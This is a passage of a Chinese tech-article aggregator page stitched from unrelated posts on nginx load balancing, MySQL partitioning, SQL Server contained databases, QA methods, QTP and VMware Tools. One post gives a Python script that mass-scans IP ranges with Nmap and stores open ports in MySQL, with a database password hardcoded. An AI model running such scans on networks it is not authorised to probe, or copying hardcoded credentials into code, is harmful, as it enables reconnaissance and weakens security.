proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
那么P1、P2、P3的配置如下:
server{
listen 80;
server_name www.mydomain.com; 2. 有人就问了,我用其它端口行不行啊,当然也是可以的,假设PA的nginx.conf配置文件:
upstream servers2.mydomain.com { server 192.168.2.3:8080; server 192.168.2.4:8081; server 192.168.2.5:8082; } server{ listen 80; server_name www.mydomain.com; location / { proxy_pass http://servers2.mydomain.com; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; } } |
那么P1的配置如下:
server{
listen 8080;
server_name www.mydomain.com;
index index.html;
root /data/htdocs/www;
}
P2配置:
server{
listen 8081;
server_name www.mydomain.com;
index index.html;
root /data/htdocs/www;
}
P3配置:
server{
listen 8082;
server_name www.mydomain.com;
index index.html;
root /data/htdocs/www;
}
重启之后,我们访问下,恩不错,确实很厉害。
当我们把一台服务器给关闭了后。
访问网址,还是OK的。说明:负载均衡还要懂得修理他(T出泡妞队营)
3. 那么负载均衡如何保持通话呢?
当然现在有好几种方案,我们这次只是讲一种。
IP哈希策略
优点:能较好地把同一个客户端的多次请求分配到同一台服务器处理,避免了加权轮询无法适用会话保持的需求。
缺点:当某个时刻来自某个IP地址的请求特别多,那么将导致某台后端服务器的压力可能非常大,而其他后端服务器却空闲的不均衡情况。
nginx的配置也很简单,代码如下:
upstream servers2.mydomain.com {
server 192.168.2.3:8080;
server 192.168.2.4:8081;
server 192.168.2.5:8082;
ip_hash;
}
其实一切就这么简单,来赶快试试吧!
4. 说了这么多,其实你有没有发现一个问题的所在,就是这么多服务器,他们共同需要的文件从哪里来?
想知道如何解决,请继续关注:负载均衡 ---- 文件服务策略
index index.html;
root /data/htdocs/www;
}
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近使用loadrunner压测一个项目的时候,发现TPS波动巨大、且平均值较低。使用jmeter压测则没有这个问题。经过多方排查发现一个让人极度费解的原因:
原脚本:
//脚本其他代码 ...... web_submit_data("aaa", "Action=http://demo.ddd.com/aaa?a=xr23498isfgljfsfd&b=adfasdfoi4308askdfjkla", //此处为密文链接 "Method=POST", "RecContentType=text/html", "Referer=http://demo.ddd.com/ccc?a=xr23498isfgljfsfd&b=adfasdfoi4308askdfjkla", "Snapshot=t2.inf", "Mode=HTTP", ITEMDATA, LAST); //事务判断逻辑等代码 ..... |
TPS图如下:
修改后的代码:
//脚本其他代码 ...... web_submit_data("aaa", "Action=http://demo.ddd.com/aaa?a=xr23498isfgljfsfd&b=adfasdfoi4308askdfjkla", //此处为密文链接 "Method=GET", "RecContentType=text/html", "Referer=http://demo.ddd.com/ccc?a=xr23498isfgljfsfd&b=adfasdfoi4308askdfjkla", "Snapshot=t2.inf", "Mode=HTTP", ITEMDATA, LAST); //事务判断逻辑等代码 ..... |
问题得以解决。后来猜测是否loadrunner对于URL中加密的参数/值对兼容性有问题?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
让你的报告作为软件质量
测试的一部分,以一个简单,快速和直观的方式将信息呈现给观众。
这里有9基本原则要遵循来有效的报告你的
性能测试结果。
及时报告,经常报告
经常地共享数据和信息对于使您的测试项目整体成功来说是至关重要的。为了有效的做到这一点,每隔几天向代理人和项目小组以邮件方式发送总结图表,其中图表包含对所有要点简明扼要的说明。
利用视觉方式
许多人发现以视觉方式汇报统计数据更容易让人理解。在对性能结果的数据方面尤为正确,特别是对大数据量,通过此方式更容易通过数据来识别有价值的模式。
让你的报表直观
你的报表应该更直观,应该快速清楚地配合您的演讲。确保直观的方法有,从你的图表中去除所有的标签,并通过叙述来说明。
用适当的统计数据
即便多样的统计数据概念的必须性被广泛认可,仍有
软件测试人员,开发人员和管理人员并不擅长这一点。因此,如果你没有信心,应该用哪一类统计类型来说明某个问题,就请别人来帮助。
正确地巩固你的数据
并不是必须要巩固你获得的结果,但是通过这种方式将你的结果合并到几幅图中去被证实更易于阅读。另外,要记住,只有相同的,类似的统计测试的执行结果,可并入你的执行情况报告中的同个图表中去。
有效的总结你的数据
当你对结果进行总结后,他们更可能能够更好地展示各个模式的意义。将你的图表总结起来来显示数据,同时对各种测试的执行情况进行显示,就可以更容易的分析模式和趋势。
定制你的报告
通常会有三类人读您的性能测试报告:你的团队的技术人员,非技术人员和非团队成员的客户。在报告之前,确保你知道你的听众及其期望,然后决定用什么方式来发表你的结果。
简明口头总结
你的结果中至少应该包含一些简短的口头总结,同时也有部分结果更容易通过字面来描述。基于目标受众来决定哪些应包括在口头总结中。
使你的数据可获得
数据对于不同的人在不同的时间有着不同的价值。通过这个方法你也可以最大限度地减少大家认为你的性能测试结果只是通过某些他们无法理解的流程和工具获得的胡编乱造的结果。
每次根据上述原则,你一定能够完成一个极好的根据你的测试策略来完成的性能测试报告。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
SHOW VARIABLES LIKE '%partition%';
+-------------------+-------+
| Variable_name | Value |
+-------------------+-------+
| have_partitioning | YES |
+-------------------+-------+
如果VALUE 为YES 则支持分区,
2.测试那种存储引擎支持分区
INOODB引擎 mysql> Create table engine1(id int) engine=innodb partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) MRG_MYISAM引擎 mysql> Create table engine2(id int) engine=MRG_MYISAM partition by range(id)(partition po values less than(10)); ERROR 1572 (HY000): Engine cannot be used in partitioned tables blackhole引擎 mysql> Create table engine3(id int) engine=blackhole partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) CSV引擎 mysql> Create table engine4(id int) engine=csv partition by range(id)(partition po values less than(10)); ERROR 1572 (HY000): Engine cannot be used in partitioned tables Memory引擎 mysql> Create table engine5(id int) engine=memory partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) federated引擎 mysql> Create table engine6(id int) engine=federated partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) archive引擎 mysql> Create table engine7(id int) engine=archive partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) myisam 引擎 mysql> Create table engine8(id int) engine=myisam partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) |
表分区的存储引擎相同
mysql> Create table pengine1(id int) engine=myisam partition by range(id)(partition po values less than(10) engine=myisam, partition p1 values less than(20) engine=myisam);
Query OK, 0 rows affected (0.05 sec)
表分区的存储引擎不同
mysql> Create table pengine2(id int) engine=myisam partition by range(id)(partition po values less than(10) engine=myisam, partition p1 values less than(20) engine=innodb);
ERROR 1497 (HY000): The mix of handlers in the partitions is not allowed in this version of MySQL
同一个分区表中的所有分区必须使用同一个存储引擎,并且存储引擎要和主表的保持一致。
4.分区类型
Range:基于一个连续区间的列值,把多行分配给分区;
LIST:列值匹配一个离散集合;
Hash:基于用户定义的表达式的返回值选择分区,表达式对要插入表中的列值进行计算。这个函数可以包含SQL中有效的,产生非负整
数值的任何表达式。
KEY:类似于HASH分区,区别在于KEY 分区的表达式可以是一列或多列,且MYSQL提供自身的HASH函数。
5.RANGE分区MAXVALUE值 及加分区测试;
创建表 PRANGE,最后分区一个分区值是MAXVALUE
mysql> Create table prange(id int) engine=myisam partition by range(id)(partition po values less than(10), partition p1 values less than(20),partition p2 values less than maxvalue);
Query OK, 0 rows affected (0.06 sec)
加分区
mysql> alter table prange add partition (partition p3 values less than (20));
ERROR 1481 (HY000): MAXVALUE can only be used in last partition definition
在分区P0前面加个分区
mysql> alter table prange add partition (partition p3 values less than (1));
ERROR 1481 (HY000): MAXVALUE can only be used in last partition definition
说明有MAXVALUE值后,直接加分区是不可行的;
创建表PRANGE1,无MAXVALUE值
mysql> Create table prange1(id int) engine=myisam partition by range(id)(partition po values less than(10), partition p1 values less than(20),partition p2 values less than (30)); www.2cto.com
Query OK, 0 rows affected (0.08 sec)
从最大值后加个分区
mysql> alter table prange1 add partition (partition p3 values less than (40));
Query OK, 0 rows affected (0.02 sec)
Records: 0 Duplicates: 0 Warnings: 0
从分区的最小值前加个分区
mysql> alter table prange1 add partition (partition p43 values less than (1));
ERROR 1493 (HY000): VALUES LESS THAN value must be strictly increasing for each partition
由此可见,RANGE 的分区方式在加分区的时候,只能从最大值后面加,而最大值前面不可以添加;
6. 用时间做分区测试
create table ptime2(id int,createdate datetime) engine=myisam partition by range (to_days(createdate))
(partition po values less than (20100801),partition p1 values less than (20100901));
Query OK, 0 rows affected (0.01 sec)
mysql> create table ptime3(id int,createdate datetime) engine=myisam partition by range (createdate)
(partition po values less than (20100801),partition p1 values less than (20100901));
ERROR 1491 (HY000): The PARTITION function returns the wrong type
直接使用时间列不可以,RANGE分区函数返回的列需要是整型。
mysql> create table ptime6(id int,createdate datetime) engine=myisam partition by range (year(createdate))
(partition po values less than (2010),partition p1 values less than (2011));
Query OK, 0 rows affected (0.01 sec)
使用年函数也可以分区。
7.Mysql可用的分区函数
DAY() DAYOFMONTH() DAYOFWEEK() DAYOFYEAR() DATEDIFF() EXTRACT() HOUR() MICROSECOND() MINUTE() MOD() MONTH() QUARTER() SECOND() TIME_TO_SEC() TO_DAYS() WEEKDAY() YEAR() YEARWEEK() 等 |
当然,还有FLOOR(),CEILING() 等,前提是使用这两个分区函数的分区健必须是整型。
要小心使用其中的一些函数,避免犯逻辑性的错误,引起全表扫描。
比如:
create table ptime11(id int,createdate datetime) engine=myisam partition by range (day(createdate)) (partition po values less than (15),partition p1 values less than (31)); mysql> insert into ptime11 values (1,'2010-06-17'); mysql> explain partitions select count(1) from ptime11 where createdate>'2010-08-17'\G; *************************** 1. row *************************** id: 1 select_type: SIMPLE table: ptime11 partitions: po,p1 type: ALL possible_keys: NULL key: NULL key_len: NULL ref: NULL rows: 5 Extra: Using where 1 row in set (0.00 sec) |
8.主键及约束测试
分区健不包含在主键内
mysql> create table pprimary(id int,createdate datetime,primary key(id)) engine=myisam partition by range (day(createdate)) (partition po values less than (15),partition p1 values less than (31)); www.2cto.com
ERROR 1503 (HY000): A PRIMARY KEY must include all columns in the table's partitioning function
分区健包含在主键内
mysql> create table pprimary1(id int,createdate datetime,primary key(id,createdate)) engine=myisam partition by range (day(createdate)) (partition po values less than (15),partition p1 values less than (31));
Query OK, 0 rows affected (0.05 sec)
说明分区健必须包含在主键里面。
mysql> create table pprimary2(id int,createdate datetime,uid char(10),primary key(id,createdate),unique key(uid)) engine=myisam partition by range(to_days(createdate))(partition p0 values less than (20100801),partition p1 values less than (20100901));
ERROR 1503 (HY000): A UNIQUE INDEX must include all columns in the table's partitioning function
说明在表上建约束索引会有问题,必须把约束索引列包含在分区健内。
mysql> create table pprimary3(id int,createdate datetime,uid char(10),primary key(id,createdate),unique key(createdate)) engine=myisam partition by range(to_days(createdate))(partition p0 values less than (20100801),partition p1 values less than (20100901));
Query OK, 0 rows affected (0.00 sec)
虽然在表上可以加约束索引,但是只有包含在分区健内,这种情况在实际应用过程中会遇到问题,这个问题点在以后的MYSQL 版本中也许会改进。
9.子分区测试
只有RANGE和LIST分区才能有子分区,每个分区的子分区数量必须相同,
mysql> create table pprimary7(id int,createdate datetime,uid char(10),primary key(id,createdate)) engine=myisam partition by range(to_days(createdate)) subpartition by hash(to_days(createdate))(partition p0 values less than (20100801) ( subpartition so,subpartition s1) ,partition p1 values less than (20100901) (subpartition s0,subpartition s1)); www.2cto.com
ERROR 1517 (HY000): Duplicate partition name s1
提示了重复的分区名称错误,这和MYSQL5.1帮助文档中的说明有出入,不知道是不是这个问题在某个小版本中修改过。
10.MYSQL分区健NULL值测试;
MYSQL将NULL值视为0.自动插入最小的分区中。
11.MYSQL分区管理测试
mysql> alter table pprimary4 truncate partition p1;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'truncate partition p1' at line 1
5.1版本中还不支持这个语法,5.5中已经支持,很好的一个命令;
ALTER TABLE reorganize 可以重新组织分区。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、简单示例
说明:使用APP主流UI框架结构完成简单的界面搭建
搭建页面效果:
二、搭建过程和注意点
1.新建一个项目,把原有的控制器删除,添加UITabBarController控制器作为管理控制器
2.对照界面完成搭建
3.注意点:
(1)隐藏工具条:配置一个属性,Hideabotton bar在push的时候隐藏底部的bar在那个界面隐藏,就在哪个界面设置。
(2).cell可以设置行高
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
SQL Server 认证可以运行以下语句来查询
1 select * from sys.sql_logins
管理员可以直接修改密码,但无法知晓原有密码原文,SQL Server使用混淆算法来保护安全性不如Windows 身份认证,
Windows认证模式
首先分为本机账号与域账号
SQL Server 将认证和授权分散给了不同的对象来完成,SQL Server 的“登入名”(Login)用于认证,连接SQL Server 的SQL或者Windows 账户必须在SQL Server中有对应的登入名才能成功登入。
而每个
数据库中的“用户”(User)被授予了操作数据库中对象的相应权限。登入名和用户之间通过SID联系起来,于是登入SQL Server 的登入名也获得了操作数据库的相应权限。
这个机制带来以下两个问题:
1.提高了高可用解决方案的维护成本。msdb(系统数据库)无法被镜像。类似制作数据库镜像系统,就需同时在主体和镜像服务器上的添加同样的用户名密码,否则发生故障转移,镜像服务就无法使用新的登入名进行登入。另外,在镜像服务器上添加登入名时要确保和主体服务器上的登入名使用相同的SID,否则就会破坏登入名到数据库用户之间的对应关系。成为所谓的孤立账户。
2.增加了迁移数据库的复杂性。不能仅仅简单地迁移用户数据数据库和程序。因为还有一部分和应用相关的对象遗漏在用户数据库之外,其中包括登入名。在迁移应用的时候,登入名需被单独的从老的环境中提取出来,在部署到新的环境上。
前提是数据库兼容级别110以上,即2012以上。包含数据库创建。。
1 EXEC sys.sp_configure N'contained database authentication', N'1'
2 GO
3 RECONFIGURE WITH OVERRIDE
4 GO
修改[AdventureWorks2012]为包含数据库
1 USE [master]
2 GO
3 ALTER DATABASE [AdventureWorks2012] SET CONTAINMENT = PARTIAL WITH NO_WAIT
4 GO
查询实例中所有的包含数据库
1 use master
2 select * from sys.databases
3 where containment >0
将现有的数据库用户改为包含数据库用户
1 USE [AdventureWorks2012] 2 GO 3 DECLARE @username SYSNAME; 4 DECLARE user_cursor CURSOR 5 FOR 6 SELECT dp.name 7 FROM sys.database_principals AS dp 8 JOIN sys.server_principals AS sp ON dp.sid = sp.sid 9 WHERE dp.authentication_type = 1 10 AND sp.is_disabled = 0; 11 OPEN user_cursor 12 FETCH NEXT FROM user_cursor INTO @username 13 WHILE @@FETCH_STATUS = 0 14 BEGIN 15 EXECUTE sp_migrate_user_to_contained @username = @username, 16 @rename = N'keep_name', @disablelogin = N'disable_login'; 17 FETCH NEXT FROM user_cursor INTO @username 18 END 19 CLOSE user_cursor; 20 DEALLOCATE user_cursor; |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要: 1 概述 前段时间摸索在Java中怎么获取系统信息包括cpu、内存、硬盘信息等,刚开始使用Java自带的包进行获取,但这样获取的内存信息不够准确并且容易出现找不到相应包等错误,所以后面使用sigar插件进行获取。下面列举出了这两种方式获取系统信息的方式及代码。 2 使用Java自带包获取系统信息 2.1 使用Java自带包获取系统信息代码如下: 2.1.1 Bytes.javapublic...
阅读全文
一、内容提要:
1、5W3H
2、8D/5C报告
3、QC 旧七大手法
4、QC 新七大手法
5、ISO/TS16949 五大核心手册
6、10S/五常法
7、7M1E
8、SPC八大判异准则/三大判稳原则
9、IE 七大手法
10、ISO知识大总结
二、详细内容规纳:
1、5W3H思維模式
What,Where,When,Who,Why,How,How much,How feel
(1) Why:为何----为什么要做?为什么要如此做(有没有更好的办法)? (做这项
工作的原因或理由)
(2) What:何事----什么事?做什么?准备什么?(即明确工作的内容和要达成的目标)
(3) Where:何处----在何处着手进行最好?在哪里做?(工作发生的地点)?
(4) When:何时----什么时候开始?什么时候完成? 什么时候检查?(时间)
(5) Who:何人----谁去做? (由谁来承担、执行?)谁负责?谁来完成?(参加人、负责人)?
(6) How:如何----如何做?如何提高效率?如何实施?方法怎样?(用什么方法进行)?
(7) How much:何价----成本如何?达到怎样的效果(做到什么程度)? 数量如果?质量水平如何?费用产出如何?
概括:即为什么?是什么?何处?何时?由谁做?怎样做?成本多少?结果会怎样? 也就是:要明确工作/任务的原因、内容、空间位置、时间、执行对象、方法、成本。
再加上工作结果(how do you feel),工作结果预测,就成为5W3H
2、8D/5C报告
(1)8D报告:
D0:准备
D1:成立改善小组
D2:问题描述
D3:暂时围堵行动
D4:根本原因
D5:制订永久对策
D6:实施/确认PCA
D7:防止再发生
D8:结案并祝贺
(2)5C报告:5C报告是DELL为质量问题解决而提出来的,即五个C打头的英文字母的缩写:描述;围堵措施;原因;纠正措施;验证检查。相比于8D报告简单了些,但是基本思想相同
为了书写更优良的5C报告,需要遵守“5C”准则:
C1:Correct(准确):每个组成部分的描述准确,不会引起误解;
C2:Clear(清晰):每个组成部分的描述清晰,易于理解;
C3:Concise(简洁):只包含必不可少的信息,不包括任何多余的内容;
C4:Complete(完整):包含复现该缺陷的完整步骤和其他本质信息;
C5:Consistent(一致):按照一致的格式书写全部缺陷报告。
3、QC 旧七大手法
(1)鱼骨图(又叫鱼刺图、树枝图、特性要因图、因果图、石川图)(Characteristic Diagram):鱼骨追原因)。(寻找因果关系)
(2)层别法Stratification:层别作解析。 (按层分类,分别统计分析)
(3)柏拉图(排列图)Pareto Diagram:柏拉抓重点。 (找出“重要的少数”)
(4)查检表(检查表、查核表 )Check List:查检集数据。 (调查记录数据用以分析)
(5)散布图Scatter Diagram:散布看相关。 (找出两者的关系)
(6)直方图<层别法(分层图)>Histogram:直方显分布。 (了解数据分布与制程能力)
(7)管制图(控制图)Control__ chart:管制找异常。 (了解制程变异)
4、QC 新七大手法
(1)关系图法(关联图法);
(2)KJ法(亲和图法、卡片法);
(3)系统图法(树图法);
(4)矩阵图法;
(5)矩阵数据分析法;
(6)PDPC法(Process Decision program__ chart 过程决策程序图法)或重大事故预测图法;
(7)网络图法(又称网络计划技术法或矢线图也叫关键路线法)
5、ISO/TS16949 五大核心手册
(1)FMEA(潜在失效模式及后果分析)(Potential failure mode and effects Analysis);
(2)MSA(量测系统分析);
(3)SPC(统计制程管制)(Statistical Process Control);
(4)APQP(产品质量先期策划和控制计划)(Advanced Product Quality Planning (APQP) and Control Plan);
(5)PPAP(生产件批准程序)(Production Part Approval Process)五大手册中最重要的是APQP
6、10S/五常法
(1)由5S续出来的10S
1S:整理(SEIRI)
2S:整顿(SEITON)
3S:清扫(SEIS0)
4S:清洁(SEIKETSI)
5S:素养(SHITSIJKE)
6S:安全(SAFETY)
7S:节约(SAVING)/速度(speed)
8S:服务(SERVlCE)
9S:满意(SATISFICATl0N)
10S:坚持
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
学习
QTP或者其他相关任何工具的方法都是首先把基本的概念过一遍。正所谓砍柴不怕磨刀功,一旦你对这些概念熟悉了,你就可以
学习该工具的高级部分了。写这篇
文章的目标是列出初学QTP的人应该掌握的所有基本概念。对于那些曾经接触过qtp人来说,可以看下这篇文章介绍的checklist,看下自己对这些基础概念是否有遗漏
QTP的基本概念
QTP是什么?这个应该你第一次接触这个工具脑子想到的问题,你还会想QTP可以用来做什么类型的
测试,并且它可以支持什么类型的应用以及QTP最新版本会有什么好东东,我可以从那可以把它下载下来,不同许可证的模式有什么不同,等等
设么样的应用和
测试用例可以考虑用QTP进行自动化.在你开始准备用QTP进行自动化项目之前,这个重要的概念是必须要看的。你应该分析手动用例和应用程序看下他们是否可以被自动化,如果他们可以自动化,你应该了解是否真正可以从
自动化测试用例中得到收益熟悉QTP工具.在开始用QTP创建测试脚本之前,你应该需要熟悉QTP工具,了解工具里的各种窗格(比如工具栏)。你需要知道这些菜单栏和窗体的具体功能是什么测试对象和对象库.你应该知道什么是对象,对象的层级结构,用QTP怎么来识别对象以及怎么能识别到测试对象的唯一识别属性。你应该也要知道什么是对象库,以及我们为什么要用它,你是怎么把对象添加到对象库里的创建测试脚本/Actions.现在来到脚本部分了,你应该用录制和回放的方法来创建和运行测试脚本。结合录制和回放的方法,在对象库分配到你的action后,就应该能'写'你的脚本了分析你的测试运行结果.一旦运行完测试脚本,你就可以分析测试运行结果。你可以找出那些步骤是通过了,那些是失败了。你也可以在运行结果里找出测试流程
创建和使用函数库.你应该可以在你的测试用例里找出可以重用的流程。你应该能为重用的流程编写用户定义的函数。你应该也能创建新的函数库,添加一些重用的函数到这些函数库里,然后把函数库与你的测试脚本相关联,就可以在脚本里调用这些函数了使用数据表格(DataTable).你应该知道你怎么可以在你的测试脚本里使用DataTable里的数据,你应该也知道怎么从Excel里取出数据,然后在脚本里使用它调试的基本知识.你应该对在QTP里的调试有一个清晰的理解,你应该知道怎么在你的代码里使用断点。你应该也知道在运行你的脚本的时候,怎么使用debug viewer如果你对这些概念都很熟悉了,那么你可以放心,你已经对QTP的基本概念有一个好的理解了。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
无聊写的一个小小的程序,主要功能如下:
1,从自有API接口获取所有的外网IP段;
2,用Nmap 遍历扫描所有的IP段,-oX 生成XML的扫描报告;
3,用xml.etree.ElementTree模块方法读取XML文件,将ip,开放端口,对应服务等写入
Mysql数据库。
功能很简单,没有满足老大高大上的需求,所以这个小项目就这么英勇的挂掉了!~~~完全都还没考虑程序异常终止,扫描服务器异常歇菜的情况。
贴上代码:
#coding:utf-8 import sys,os,time,subprocess import MySQLdb import re,urllib2 import ConfigParser from IPy import IP import xml.etree.ElementTree as ET nowtime = time.strftime('%Y-%m-%d',time.localtime(time.time())) configpath=r'c:\portscan\config.ini' #传入api接口主路径,遍历获取所有的ip列表,用IPy模块格式成127.0.0.1/24的格式 def getiplist(ipinf): serverarea=['tj101','tj103','dh','dx'] iplist=[] for area in serverarea: ipapi=urllib2.urlopen(ipinf+area).read() for ip in ipapi.split('\n'): #判断如果ip列表不为空,转换成ip/网关格式,再格式化成ip/24的格式 if ip: ip=ip.replace('_','/') ip=(IP(ip)) iplist.append(str(ip)) ipscan(iplist,nmapathx) #传递ip地址文件和nmap路径 def ipscan(iplist,nmapath): #古老的去重,对ip文件中的ip地址进行去重 newiplist=[] scaniplist=[] for ip in iplist: if ip not in newiplist: newiplist.append(ip) #遍历所有ip段,批量扫描,生成xml格式报告 for ip in newiplist: filename=nowtime+ip.split('/')[0]+'.xml' filepath=r"c:\portscan\scanres\\" nmapcmd=nmapath+' -PT '+ip.strip('\r\n')+' -oX '+filepath+filename os.system(nmapcmd) scaniplist.append(ip) writeinmysql(scaniplist) #入库模块是某大婶发写好的给我 我只是简单修改了哈,主要是xml.etree.ElementTree模块。 def writeinmysql(scaniplist): filepath=r"c:\portscan\scanres" for ip in scaniplist: xmlfile=filepath+'\\'+ip+'.xml' root=ET.parse(xmlfile).getroot() allhost=root.findall('host') conn=MySQLdb.connect(host='10.1.11.11',user='nxadmin',passwd='nxadmin.com',port=3306,db='scandatabase',charset='utf8') cur= conn.cursor() for host in allhost: address = host.find('address') #首先判断端口是不是open的,如果是再进行入库 for port in host.find('ports').findall('port'): if port.find('state').attrib['state']=="open": ip=address.attrib['addr'] portval=port.attrib['portid'] state=port.find('state').attrib['state'] sql = "INSERT INTO portscan (ip,port,state) VALUES(%s,%s,%s)" params=[ip,portval,state] cur.execute(sql,params) conn.commit() cur.close() conn.close() if __name__=="__main__": #读取配置文件中要扫描的IP apiurl和nmap安装文件路径 config=ConfigParser.ConfigParser() config.readfp(open(configpath,'rb')) nmapathx=config.get('nmap','nmapath') ipinf=config.get('ip','ipinf') getiplist(ipinf) |
配置文件c:\portscan\config.ini中主要是api接口主url,nmap安装路径。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
我想你一定听过很多人说,
测试应该要涵盖所有状况, 或是抱怨未甚么连简单的东西都没有测试到, 或者测试为什么需要这么多时间....
这是因为他们对测试这个活动的本质有点误解, 他们不知道
软件测试是sampling的活动. 即然是取样, 自然不会涵盖所有状况; 有可能你选样不好, 导致某些状况漏掉; 或者是随着你取样的多寡, 自然需要花的时间也就不同.
这时候你会问, 为什么软件测试是sampling的活动?
这个问题的答案是, 因为可以测试的组合是无限多种, 你不可能有无限的时间去做测试, 因此你必须挑选一些有代表性的来测试, 希望他能够涵盖大部分的状况, 让你投资较小的资源, 得到最大的效益.
这时候你又问到, 为什么测试的组合是无限多种呢?
这是我们试想有一个程序, 当你按空格键时, 会显示图案在屏幕上, 按其他按键则不会显示任何东西.
当你使用黑箱测试的方法, 也就是在不知道程序内容状况下测试, 你会如何进行一个完整的测试?
把所有按键都按一次, 看看是否照预期的结果运作. 这样就好了吗?
程序设计师若是设定连按八次return键也出现同样的效果, 你怎么会知道呢? 若是要防止这样的事情, 你要试多少种组合才能发现? 答案可能无限次.
你会说不可能有能写这样的程序, 那你说
微软复活节彩蛋的程序是怎么出来的? 那些银行后门程序又是怎么来的?
那你会说如果可以做白箱测试就可以避免这样的状况. 是吗? 事实上是不可能的
第一, 通常程序的行数都是很庞大的, 第二, 即使程序不长, 但是程序读入的data, 它的值域是很庞大的, 若是32 bits的 integer, 范围是2147483647~-2147483648(大约是这样, 我没有记太清楚), 你如何确保每个数字进去都正确, 而且你可能是不只一个data. 所以二者组合起来, 应该也是一个天文数字吧!!
所以到这里你可以知道要测试的状况是无限的, 你不可能有完整测试. 因此你必须要sampling.
我想可以从测试方法中, 来印证测试真的是sampling. 你知道为什么会有statement coverage, branch coverage 或是decision coverage吗?
当初科学家在想有这么多组合, 那要怎么挑选
test case呢? 那找会经所有statements的test cases, 这样会把所有 statement都测过. 可是后来有人想, 即使测过所有statements, 还是会漏掉一些branch不会经过, 所以这样的取样不够好, 因此改成取样会经过所有branch的test cases. 可是后来又想经过所有branch, 还是不足, 因为有些decision 不会包含.
因此你会发现到, 每种测试方法都是在取样, 只是取样方法不同, 严谨度不同, 因此会有不同种类或数量的test case出来.
看到这里, 你会知道测试是测不完的, 因为组合真的太多了. 我们可以做的, 是加强取样的能力. 不过要小心的是, 不要选太多没有价值也就是没有代表性的test cases, 那不会有什么帮助的.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
今天在项目中再次碰到了问题,就是Combobox中的值如果是直接绑定很简单。简单添加项就行了。代码如下:
<ext:ComboBox ID="ComBox_SecretsLevel" runat=" server" FieldLabel="密级" Width="250" EmptyText="请选择密级..." > <Items> <ext:ListItem Text="公开" Value="1"/> <ext:ListItem Text="保密" Value="2" /> <ext:ListItem Text="绝密" Value="3" /> </Items> </ext:ComboBox> |
找了下网上的质量好像挺少的,去官网找了些Combobox的例子。虽然不是写死在控件上,但是发现他也只不过是通过获取后台的数组,然后绑定数据来操作的,也没有真正的操作数据库。于是我通过尝试,结合了例子和实际,实现了绑定后台数据库的要求,这边与大家分享下。
这边数据库中的参数及值如图:
获取表中数据只要简单的sql查询语句,这边就不详细讲解了。
在页面中,首先是aspx页面的代码:
<%@ Page Language="C#" AutoEventWireup="true" CodeBehind="LR_FileReg.aspx.cs" Inherits="EasyCreate.DFMS.WebUI.LR_FileReg" %> <%@ Register assembly="Ext.Net" namespace="Ext.Net" tagprefix="ext" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head id="Head1" runat="server"> <title>绑定Combobox后台数据</title> </head> <body> <form id="form1" runat="server"> <ext:ResourceManager ID="ResourceManager1" runat="server"/> <ext:Store ID="Store_SecretsCom" runat="server"> <Reader> <ext:JsonReader> <Fields> <ext:RecordField Name="SecretsLevelID" Type="Int"/> <ext:RecordField Name="SecretsLevelName" Type="String" /> </Fields> </ext:JsonReader> </Reader> </ext:Store> <ext:ComboBox ID="ComBox_SecretsLevel" runat="server" FieldLabel="密级" Width="250" EmptyText="请选择密级..." StoreID="Store_SecretsCom" ValueField="SecretsLevelID" DisplayField="SecretsLevelName"> </ext:ComboBox> </form> </body> </html> |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前述
昨天想直接复制虚拟机centos系统中命令行的内容到主机的txt文档上进行保存,发现不能实现虚拟机与主机之间的直接通讯,后来查资料发现原来是由于我的虚拟机没有安装vwmare tools的缘故。
一个下午查资料下来,搞定了cdrom镜像,挂载,挂载目录之间的关系,但是有个问题是明明是挂载上了,但是打开挂载目录没有看到想要的安装包。后来询问博客园的朋友才发现是我的centos版本有问题,大概是由于我的版本是livecd类型,切换cdrom的iso镜像时失败了导致。
早上回来,新建了一个虚拟机,再把livecd安装到硬盘上,再进行挂载,就成功了!
介绍
VMware Tools是VMware虚拟机中自带的一种增强工具,相当于VirtualBox中的增强功能(Sun VirtualBox Guest Additions),是VMware提供的增强虚拟显卡和硬盘性能、以及同步虚拟机与主机时钟的驱动程序。
只有在VMware虚拟机中安装好了VMware Tools,才能实现主机与虚拟机之间的文件共享,同时可支持自由拖拽的功能,鼠标也可在虚拟机与主机之前自由
移动(不用再按ctrl+alt),且虚拟机屏幕也可实现全屏化。
VMware 强烈建议你在每一台虚拟机中完成
操作系统安装之后立即安装 VMware Tools 套件。在客户操作系统中安装 VMware Tools 非常重要。最重要的是安装后在主机和客户机之间或者从一台虚拟机到另一台虚拟机可以进行复制和粘贴操作
1.安装环境介绍
#虚拟机版本:VMware-workstation-full-10
#linux分发版本:CentOS-6.4-i386-LiveCD
#安装虚拟机,安装目录:C:\Program Files (x86)\VMware
#新建虚拟机:使用CentOS-6.4-i386-LiveCD.iso镜像新建一个2G或以上内存的centos系统,记得是2G或以上内存,否则后面的intall to hard drive无法进行。
注意:新建过程中记住其中设置的账户密码,它就是后面su root时要求输入的密码。
